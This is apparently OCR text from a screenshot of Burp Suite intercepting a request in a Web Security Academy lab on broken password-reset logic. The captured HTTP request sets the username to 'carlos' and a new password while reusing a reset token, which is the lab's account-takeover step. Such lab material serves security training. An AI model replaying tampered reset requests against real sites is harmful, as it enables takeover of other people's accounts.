 All labs | Web Security Acade
Lab: Password reset broken l
Password reset broken logic
Exploit Server: Password res
Password reset broken logic
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a7a006b04e428c880ef85aa00e5003e.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=lrxgqrlocnqh453oyfk0zfaknl52w4b6 HTTP/2
2 Host: 0a7a006b04e428c880ef85aa00e5003e.web-security-academy.net
3 Cookie: session=CmCG84kWfpvq7tKCYsDFxDckpjek34Hw
4 Content-Length: 119
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7a006b04e428c880ef85aa00e5003e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7a006b04e428c880ef85aa00e5003e.web-security-academy.net/forgot-password?temp-forgot-password-token=lrxgqrlocnqh453o
yfk0zfaknl52w4b6
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 temp-forgot-password-token=lrxgqrlocnqh453oyfk0zfaknl52w4b6&username=carlos&new-password-1=123456&new-password-2=123456
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 23
Inspector
Notes
Search
0 highlights